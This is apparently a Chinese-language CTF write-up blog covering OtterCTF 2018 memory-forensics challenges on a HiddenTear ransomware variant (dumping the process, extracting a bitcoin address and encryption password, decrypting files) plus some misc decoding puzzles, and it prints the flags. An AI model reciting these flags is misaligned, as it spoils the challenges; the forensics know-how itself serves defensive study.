去了解了一下什么是种子文件,这篇博客写的很详细,里面提到了其中种子的格式为torrent,因为那个Rick And Morty season 1 download.exe的上一级目录就是BitTorrent,种子文件就是下载链接先给你一个通过http或者其他下载的文件,下载好的文件后缀名是torrent,然后直接把下载好的文件拖入下载器去下载文件,比如拖入迅雷,他就会自动识别种子然后下载真正的文件
一文读懂Bt种子、磁力链接、直链、p2p这些下载的区别_bt链接-CSDN博客
[OtterCTF 2018]Bit 4 Bit
比特币地址;procdump;关键词猜测
We’ve found out that the malware is a ransomware. Find the attacker’s bitcoin address.
我们发现该恶意软件是一种勒索软件。找到攻击者的比特币地址
搜了一下什么是比特币地址
⽐特币地址是⼀个标识符(帐号),包含27-34个字母数字拉丁字符(0,O,I除外)。地址可以以QR码形式表⽰,是匿名的,不包含关于所有者的信息
地址⽰例:14qViLJfdGaP4EeHnDyJbEGQysnCpwn1gd
⼤多数⽐特币地址是34个字符。它们由随机数字和⼤写字母及⼩写字母组成,除了⼤写字母“O”,⼤写字母“I”,⼩写字母“l”。数字“0”不⽤于防⽌视觉模糊。某些⽐特币地址可能少于34个字符(少⾄26个)并且仍然有效。相当⼀部分的⽐特币地址只有33个字符,有些地址甚⾄可能更短。每个⽐特币地址代表⼀个数字。这些较短的地址是有效的,因为它们代表偶然发⽣以零开始的数字,并且当零被省略时,编码地址变短。 ⽐特币地址中的⼏个字符被⽤作校验和,以便可以⾃动发现和拒绝印刷错误。校验和还允许⽐特币软件确认33个字符(或更短)的地址实际上是有效的,⽽不仅仅是⼀个缺少字符的地址那么简单
如何获得比特币地址?
⽐特币的任何⽤户都可以免费获得地址。例如,使⽤Bitcoin Core(⽐特币核⼼客户端)时可以点击“新地址”并被⾃动分配⼀个地址。或者可以使⽤交易所或在软硬件钱包的账户里获得⽐特币地址
什么是比特币地址&三种地址格式对比 | CoinWallet讲堂 - 知乎
这个我找了很多有关键字bit的文件,提取了字符串但是也没有发现flag所以最终还是去看了题解
既然已经知道恶意软件的进程是3720了,那就把勒索病毒转存为可执行文件,使用命令procdump
procdump -p 3720 -D ./
得到文件

使用工具IDA查看然后就找到一个字符串,那个就是flag
这个是网上找的题解的截图,因为我太菜了不会用IDA所以找了很久都没有找到,看来要去学习IDA的使用了
还有一种解法:
先把恶意软件保存下来,使用memdump
然后再用strings对关键字进行提取,使用关键字ransomware,意思是勒索软件(这就是大佬的思路吗)
strings -e l 3720.dmp| grep -i -C 5 "ransomware"
-e l:指定以小端序模式(little-endian)提取字符串,适用于某些特定编码格式
-i:忽略大小写
-C 5:指定显示匹配行及上下各5行\
显示:

flag包裹的是:1MmpEmebJkqXG8nQv4cjJSmxZQFVmFo63M
[OtterCTF 2018]Graphic's For The Weak
恶意软件图片分析
There’s something fishy in the malware’s graphics.
恶意软件的图形中有一些可疑之处。
说到了图形,看看能分离出什么东西

有很多,里面有图片,分离一下
png
前面三个是一样的

得到flag
***[OtterCTF 2018]Recovery
Rick got to have his files recovered! What is the random password used to encrypt the files?
Rick 必须恢复他的文件!用于加密文件的随机密码是什么?
感觉这一整个下来基本都是学习了,因为都是从来没见过的
通过 ILSpy 得知密码长度为15个字符,格式为computerName+“-”+userName+“”+密码(也是反编译工具的使用)
在前面的一问当中知道了主机名是WIN-LO6FAF3DTFE,又知道了用户名是Rick,所以用主机名加用户名进行关键词搜索一
下
strings -eb OtterCTF.vmem| grep "WIN-LO6FAF3DTFE-Rick"
-e 指定字符编码格式(如果省略,默认是 ASCII)
b 表示以字节顺序读取
得到

所以flag包裹的是:aDOBofVYUNVnmp7
等学会了反编译工具的使用之后再来看这道题目应该会有不一样的感觉,打个标记
[OtterCTF 2018]Closure
勒索软件HiddenTear;HiddenTearDecrypter
Now that you extracted the password from the memory, could you decrypt rick’s files?
现在您已经从内存中提取了密码,您可以解密 rick 的文件吗?
下面也是大佬的解题思路
查看桌面文件(这个filescan在集成工具里面不能过滤关键字不知道为什么)

看到READ_IT和Flag文件,保存得到
READ_IT里面的内容是

说明flag文件已经被加密了
在之前找到的图片里可以看到$ucyLocker,这是勒索软件HiddenTear 的变种,把flag.txt文件末尾的0删掉(这一步是为了爆破更快),再加后缀.locked
打开新工具HiddenTearDecrypter,密钥是aDOBofVYUNVnmp7
这个工具我还在研究当中
这个题目用这个工具解密出来得到的就是

flag得到

[EIS 2019]misc1
乱码word打开方式选择
一个txt文件,用记事本打开就是乱码

010editor打开

也是没有什么有用信息,尝试了strings、属性

ak@a不是flag,零宽字符也不是,时间戳没有发现什么
卡了
后面看了题解可以用word打开,然后选择小写字母就可以看到flag

又学到一种新的隐写方法
[MoeCTF 2022]A_band
一堆解密
文件打开一大堆二进制,拿去转ascii得到:

十六进制,再转一下:

aaencode,解密:

后面的base32解密

base58

base64
